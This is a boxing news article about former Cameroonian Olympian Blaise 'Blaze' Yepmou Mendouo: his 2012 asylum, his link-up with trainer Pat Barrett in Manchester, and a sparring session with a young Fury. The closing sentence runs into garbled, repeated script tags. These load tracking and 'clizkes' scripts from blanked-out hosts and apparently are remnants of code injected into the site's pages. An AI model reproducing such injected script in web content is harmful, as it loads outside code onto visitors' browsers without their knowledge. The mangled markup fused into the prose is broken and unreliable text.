'Blaze' Yepmou Mendouo has linked up with Pat Barrett and will be trained and promoted by the former British and European champion and will appear on future Black Flash promotions.
Blaze (actually spelt Blaise) is a former Cameroonian Olympian who competed in the super heavyweight event at the 2012 London games.
After being eliminated, he was one of seven Cameroonian athletes who absconded from the Olympic Village. The boxer believing because he had questioned the officials, his passport was taken from him by the authorities and he felt he had no choice but to seek asylum.
He has been living and training up in Sunderland and with plans to turn professional he was introduced to Barrett by friend Paul Martin and the boxer will flit to Manchester to train at the Collyhurst and Moston Boxing Club.
We were at the gym this week to watch 'Blaze' spar with Young 'King' Fury. It is a small ring in the Collyhurst and these two big men in the dim light really went at it for 4 rounds under the watchful eye of Barrett, Tyson Fury and the few who got the chance to see these two heavyweight prospect go at it.
Blaze spoke to www.britishboxers.co.uk about why he felt he needed to go AWOL from the Olympic squad and seek asylum in the UK, how he hooked up with Barrett and the spar with Fury. (video above)
Barrett believes he can polish the raw talent of Blaze and who can fight both southpaw and orthodox and switch hits in fights. He is a big solid man but light on his feet and will make a good pro. So watch out for Barrett's heavyweight who he says will enter the pro ranks in a real 'Blaze' of Glory' # src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>